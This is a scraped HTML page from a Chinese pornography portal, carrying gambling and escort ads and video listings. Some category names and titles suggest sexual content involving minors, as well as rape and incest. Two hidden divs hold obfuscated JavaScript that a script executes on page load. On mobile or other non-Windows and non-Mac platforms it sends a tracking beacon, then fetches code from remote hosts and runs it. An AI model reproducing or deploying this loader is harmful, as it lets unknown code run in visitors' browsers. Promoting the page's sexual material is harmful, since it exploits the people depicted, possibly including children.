

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lsszfdc.com/news/17400.html
body_size: 8798
content:
<!doctype html><html lang="zh"><head><title>- - 国产伦精品一区二区三区新乡影视_国产一区二区高清_欧美成人一级_国产一区二区在线视频_久久精品国产久久男男_日韩欧美一区二区三区视频_国片精品jk制服丝袜_亚洲第一第二第三区_国产午夜精品一区二区_国片精品jk制服丝袜_欧美另类性爱</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"www.lsszfdc.com","wapurl":"www.lsszfdc.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产伦精品一区二区三区新乡影视_国产一区二区高清_欧美成人一级_国产一区二区在线视频_久久精品国产久久男男_日韩欧美一区二区三区视频_国片精品jk制服丝袜_亚洲第一第二第三区_国产午夜精品一区二区_国片精品jk制服丝袜_欧美另类性爱</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80437050.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://images.537images18.com:6699/images/cc960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17824980.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64291784.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：www.lsszfdc.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm960224a.sakuraxj.top/#/saticWeb?agent=960224"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function GIUAba(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function QeubaFV(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return GIUAba(t);};window[''+'C'+'U'+'z'+'a'+'w'+'W'+'O'+'I'+'b'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function ilJz(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=QeubaFV,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=ilJz(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vfr.fgreerebjkb.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=ilJz(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmVzZmVzZmViamtiLmxpddmUlM0E4ODkx','d3NzJJTNBJJTJJGJJTJJGYS52ZndyZWZlYmprYi5saXZlJJTNBOTUzMw==','172198',window,document,['d','J']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>CUzawWOIb();</script><div style="display: none !important;">function jLCFw(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function LQcqZg(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return jLCFw(t);};window[''+'g'+'Z'+'p'+'H'+'F'+'m'+'b'+'W'+'B'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function xtbRh(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=LQcqZg,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=xtbRh(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vfr.fgreerebjkb.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=xtbRh(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR00cHMlM00ElMkYlMkZhLmVzZmVzZmViamtiLmxpdmUlM00E4ODkx','d3NzJJTNBJJTJJGJJTJJGYS52ZndyZWZlYmprYi5saXZlJJTNBOTUzMw==','172197',window,document,['0','J']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>gZpHFmbWB();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node91.aizhantj.com:21233/tjjs/?k=o93ksfoql9u"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80437050.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17824980.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.f64291784.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/250809.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v2.155sl251030p.top/upload/vod/20251104-1/d79bc50e8f59111cbc34554131d7996b.jpg" class="vod-pic"><span class="vod-date">2025-11-05</span></div><p class="vod-name">邻居女士因为我的勃起而变得性欲 7 人 340 分钟 未知演员 SCPX_510</p></div></a></div><div class="vod-list"><a href="/play/252310.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v2.155sl251030p.top/upload/vod/20251104-1/3b91c8bf4b4234550cf8739fa3e56e82.jpg" class="vod-pic"><span class="vod-date">2025-11-05</span></div><p class="vod-name">斑比91TCM005可以不可以放进去一下滑嫩蜜穴兽欲爆发怒顶宫口颤挛激射</p></div></a></div><div class="vod-list"><a href="/play/252309.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v2.155sl251030p.top/upload/vod/20251104-1/d0f5b6b95d940f0c5863e447a138aca0.jpg" class="vod-pic"><span class="vod-date">2025-11-05</span></div><p class="vod-name">白晶晶91CM076出轨PART2健身教练的老婆</p></div></a></div><div class="vod-list"><a href="/play/252308.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v2.155sl251030p.top/upload/vod/20251104-1/bf754af41c323fecc45e926034d9dcd8.jpg" class="vod-pic"><span class="vod-date">2025-11-05</span></div><p class="vod-name">白晶晶91CM-143.女王的调教</p></div></a></div><div class="vod-list"><a href="/play/252307.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v2.155sl251030p.top/upload/vod/20251104-1/e97984bab31c5a9d357bc1f085ebfe9c.jpg" class="vod-pic"><span class="vod-date">2025-11-05</span></div><p class="vod-name">斑比91YCM-085爽操鬼灭女神</p></div></a></div><div class="vod-list"><a href="/play/252306.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v2.155sl251030p.top/upload/vod/20251104-1/cd3a3ba319cc7ea99856bbcceeb78def.jpg" class="vod-pic"><span class="vod-date">2025-11-05</span></div><p class="vod-name">掏出肉棒后马上舔舐陶醉在快感的素人妹子 武田幸子 10musume_091623_01</p></div></a></div><div class="vod-list"><a href="/play/252305.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v2.155sl251030p.top/upload/vod/20251104-1/01ad349a49a7ccaa77f79dd03ea9fff8.jpg" class="vod-pic"><span class="vod-date">2025-11-05</span></div><p class="vod-name">波尼91KCM053美女邻居帮我破处</p></div></a></div><div class="vod-list"><a href="/play/252304.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img 